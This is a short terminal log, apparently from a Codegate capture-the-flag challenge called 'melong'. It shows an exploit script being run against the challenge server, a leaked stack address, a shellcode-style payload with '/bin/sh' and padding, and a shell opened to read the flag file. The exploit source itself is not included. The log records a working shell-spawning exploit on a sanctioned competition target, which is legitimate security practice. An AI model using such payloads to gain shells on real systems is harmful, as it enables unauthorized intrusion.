 stitch:~/machome/Downloads/codegate/@melong$ python exploit.py k
[+] Opening connection to ch41l3ng3s.codegate.kr on port 1199: Done
Your weight :
obese
Your bmi is :
[*] stack = 0xf6fffc74
[*] Switching to interactive mode
you wrote 0\x8f��/�xF\x0c0�F\x90I\x1a\x92\x1a\x0b'�/bin/shaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaant���
aa
����
1. Check your bmi
2. Exercise
3. Register personal training
4. Write daily record
5. Have some health menu
6. Out of the gym
Type the number:you wrote
1. Check your bmi
2. Exercise
3. Register personal training
4. Write daily record
5. Have some health menu
6. Out of the gym
Type the number:you can enjoy banana
See you again :)
$ id
uid=1000(melong) gid=1000(melong) groups=1000(melong)
$ ls
flag
$ cat flag
FLAG{D0n7_7h1nk_7ha7_1_Can_3xp1ain_it}